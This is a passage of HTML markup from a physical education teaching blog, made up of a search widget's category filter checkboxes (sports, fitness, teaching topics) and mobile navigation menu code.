							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength &amp; Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="543"
									aria-label="Strength Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="406"
									aria-label="Teacher of the Year"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teacher of the Year						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="374"
									aria-label="Teaching During COVID"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching During COVID						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="146"
									aria-label="Teaching Tips"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching Tips						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="166"
									aria-label="Team Building"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Team Building						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="158"
									aria-label="Technology"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Technology						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="380"
									aria-label="The PE Huddle"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							The PE Huddle						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="175"
									aria-label="Track and Field"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Track and Field						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="540"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="446"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Uncategorized"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Uncategorized						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="192"
									aria-label="Video"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Video						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="174"
									aria-label="Volleyball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Volleyball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="538"
									aria-label="Weightlifting"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Weightlifting						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="544"
									aria-label="Workout Routines"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Workout Routines						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="333"
									aria-label="Yoga"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Yoga						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11a55c4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11a55c4" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73147fd" data-id="73147fd" data-element_type="column" data-e-type="column" id="noprint">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a63100 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9a63100" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://blog.gophersport.com">
			<img width="760" height="214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20214'%3E%3C/svg%3E" class="attachment-full size-full wp-image-14306" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" data-lazy-sizes="(max-width: 760px) 100vw, 760px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" /><noscript><img width="760" height="214" src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" class="attachment-full size-full wp-image-14306" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" sizes="(max-width: 760px) 100vw, 760px" /></noscript>				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-48e86f2 elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="48e86f2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-48e86f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28434"><a href="https://blog.gophersport.com/category/activities/" data-ps2id-api="true" class="elementor-item">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28433"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-item">Teaching Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28435"><a href="https://blog.gophersport.com/category/fitness/" data-ps2id-api="true" class="elementor-item">Fitness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28420"><a href="https://blog.gophersport.com/free-resources/" data-ps2id-api="true" class="elementor-item">Free Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28422"><a href="https://blog.gophersport.com/pe-express-podcast/" data-ps2id-api="true" class="elementor-sub-item">PE Express Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28423"><a href="https://www.peuniverse.com" data-ps2id-api="true" class="elementor-sub-item">PE Universe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28424"><a href="https://sparkpe.org/resources" data-ps2id-api="true" class="elementor-sub-item">SPARK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28425"><a href="https://blog.gophersport.com/dynamic-pe-asap/" data-ps2id-api="true" class="elementor-sub-item">Dynamic PE ASAP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28426"><a href="http://impact.shapeamerica.org/site/TR?sid=1020&#038;pg=informational&#038;fr_id=1040" data-ps2id-api="true" class="elementor-sub-item">health. moves. minds.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28427"><a href="https://pd.gophersport.com/" data-ps2id-api="true" class="elementor-sub-item">On-Demand Professional Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28428"><a href="https://blog.gophersport.com/the-pe-huddle/" data-ps2id-api="true" class="elementor-sub-item">The PE Huddle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28429"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-item">Contributors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28430"><a href="https://blog.gophersport.com/contribute/" data-ps2id-api="true" class="elementor-sub-item">Join Contributor Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28431"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-sub-item">View All Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28432"><a data-ps2id-api="true" class="elementor-item"><div class="asl_w_container asl_w_container_3" data-id="3" data-instance="1">
	<div id='ajaxsearchlite3'
		data-id="3"
		data-instance="1"
		class="asl_w asl_m asl_m_3 asl_m_3_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search all blogs'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_3"
	data-asl-id="3"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/blog.gophersport.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:0,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:false,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;400px&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres3'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_3 asl_r_3_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results&#8230;</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings3'
		data-id="3"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_3">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="Search in posts"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="Search in pages"
							name="customset[]" />
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="147"
									aria-label="Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="159"
									aria-label="Activity Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activity Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="417"
									aria-label="Adapted PE"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Adapted PE						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="148"
									aria-label="Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="160"
									aria-label="Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="435"
									aria-label="At-Home Programming"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							At-Home Programming						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="150"
									aria-label="Back to School"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Back to School						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="196"
									aria-label="Baseball/Softball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Baseball/Softball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="168"
									aria-label="Basketball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Basketball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="149"
									aria-label="Classroom Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Classroom Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="436"
									aria-label="Coaching"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Coaching						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="437"
									aria-label="Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="438"
									aria-label="COVID-19 Contingency Series"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							COVID-19 Contingency Series						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="161"
									aria-label="Curriculum"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Curriculum						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="169"
									aria-label="Disc Golf/Frisbee"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Disc Golf/Frisbee						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="332"
									aria-label="Dynamic PE ASAP"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dynamic PE ASAP						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="151"
									aria-label="Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="439"
									aria-label="Facility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Facility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="115"
									aria-label="Featured"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Featured						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="207"
									aria-label="Field Day"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Field Day						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="176"
									aria-label="Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="184"
									aria-label="Fitness Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="179"
									aria-label="Fitness Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="178"
									aria-label="Fitness Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="180"
									aria-label="Fitness Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="183"
									aria-label="Fitness Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="198"
									aria-label="Flag Football"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Flag Football						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="170"
									aria-label="Floor Hockey"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Floor Hockey						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="152"
									aria-label="General"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							General						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="379"
									aria-label="Gopher Live"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gopher Live						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="171"
									aria-label="Gymnastics"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gymnastics						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="410"
									aria-label="health. moves. minds."
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							health. moves. minds.						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="163"
									aria-label="Holiday Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Holiday Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="541"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="440"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="644"
									aria-label="International"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							International						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="182"
									aria-label="Introductory Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Introductory Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="153"
									aria-label="Kinesthetic Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Kinesthetic Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="545"
									aria-label="Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="164"
									aria-label="Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="194"
									aria-label="Motivating Students"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Motivating Students						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="441"
									aria-label="Nutrition"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Nutrition						</div>
					</div>
										<div class="asl_option" tabindex="0">
